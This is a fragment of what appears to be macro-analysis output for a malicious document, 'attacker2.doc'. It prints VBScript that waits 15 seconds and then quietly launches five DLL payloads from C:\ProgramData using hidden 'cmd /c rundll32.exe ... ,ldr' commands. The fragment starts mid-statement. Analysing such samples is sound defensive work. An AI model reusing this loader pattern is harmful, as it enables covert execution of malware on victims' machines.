 Ran.Run HH0+LL5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1, Chr(48)
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2, Chr(48)
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3, Chr(48)
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
Ran.Run OK4, Chr(48)
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
Ran.Run OK5, Chr(48)
W)
-------------------------------------------------------------------------------
VBA FORM Variable "b't2'" IN 'attacker2.doc' - OLE stream: 'Macros/Form'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -